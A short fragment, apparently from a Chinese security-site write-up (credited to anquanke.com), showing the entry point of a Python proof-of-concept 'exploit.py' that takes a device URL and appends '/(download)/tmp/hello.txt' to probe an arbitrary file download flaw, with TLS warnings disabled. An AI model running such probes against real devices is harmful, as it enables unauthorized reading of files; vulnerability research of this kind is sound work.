 if __name__ == '__main__':
    if(len(sys.argv) < 2 ):
        print("UseAge:python3 exploit.py url")
        print("Example:python3 exploit.py https://192.168.1.1/")
        sys.exit()
    target = sys.argv[1]
    payload = target + "/(download)/tmp/hello.txt"
    requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
安全客（www.anquanke.com）